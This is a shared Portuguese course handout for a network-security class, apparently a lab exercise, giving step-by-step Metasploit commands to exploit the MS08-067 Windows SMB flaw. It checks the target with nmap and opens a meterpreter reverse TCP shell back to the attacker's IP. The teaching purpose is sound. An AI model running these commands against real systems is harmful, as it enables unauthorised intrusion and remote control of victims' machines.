Unidade6 roteiro pentest

•

0 likes•390 views



O documento descreve os passos para realizar um pentest em uma máquina vulnerável à vulnerabilidade MS08-067 utilizando o Metasploit: 1) usar o nmap para verificar a vulnerabilidade, 2) iniciar o Metasploit, 3) escolher o exploit MS08-067, 4) definir o alvo, 5) escolher o payload, 6) definir o IP do atacante e 7) executar o ataque.

Report

Share

Report

Share

Download to read offline

More Related Content

Viewers also liked

Viewers also liked (7)

More from Leandro Almeida

More from Leandro Almeida (20)

Unidade6 roteiro pentest

- 1. Curso Superior de Tecnologia em Redes de Computadores Segurança de Redes Prof. Leandro Almeida 1. Execute o nmap para verificar se o alvo é vulnerável (MS08-067) com o comando # nmap v –script=smbcheckvulns IP_DO_ALVO 2. Em caso positivo, inicie o pentest com o Metasploit, utilizando o comando: # msfconsole 3. Escolha o exploit que irá explorar a vulnerabilidade msf> use exploit/windows/smb/ms08_067_netapi 4. Informe o IP do alvo msf exploit(ms08_067) > set RHOST IP_DO_ALVO 5. Escolha o payload(carga do exploit) msf exploit(ms08_067) > set PAYLOAD windows/meterpreter/reverse_tcp 6. Informe o IP do atacante msf exploit(ms08_067) > set LHOST IP_DO_ATACANTE 7. Execute o ataque msf exploit(ms08_067) > exploit